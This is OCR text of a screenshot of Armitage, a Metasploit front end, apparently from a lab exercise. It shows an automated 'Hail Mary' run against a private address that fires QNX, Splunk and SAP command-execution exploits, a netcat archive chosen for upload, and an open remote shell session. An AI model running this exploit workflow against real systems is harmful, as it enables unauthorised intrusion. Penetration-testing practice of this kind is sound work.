 Applications Places armitage-ArmitageMain Mon 21:38 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
aix
android
apple_ios
bsdi
dialup
firefox
freebsd
hpux
irix
linux
mainframe
multi
netware
osx
solaris
unix
windows
payload
post
192.168.136.128
Select file to upload
Look In: Downloads
netcat-1.10nb3.tgz
File Name: netcat-1.10nb3.tgz
Files of Type: All Files
Open Cancel
Console X Services X Scan X exploit X exploit X exploit X exploit X exploit X Hail Mary
[*] Finding exploits (via local magic)
[+] 192.168.136.128: found 7 exploits
[*] Sorting Exploits...
[*] Launching Exploits...
[*] 192.168.136.128:8000 (unix/misc/qnx_qconn_exec)
[*] 192.168.136.128:8000 (multi/http/splunk_mappy_exec)
[*] 192.168.136.128:8000 (multi/sap/sap_soap_rfc_sxpg_call_system_exec)
[*] 192.168.136.128:8000 (multi/sap/sap_soap_rfc_sxpg_command_exec)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Session ID: 1
Type: shell unix
Info:
Tunnel: 10.211.55.4:34715 -> 192.168.136.128:8000 (192.168.136.128)
Via: exploit/unix/misc/qnx_qconn_exec
UUID:
MachineID:
CheckIn: <none>
Registered: No
msf >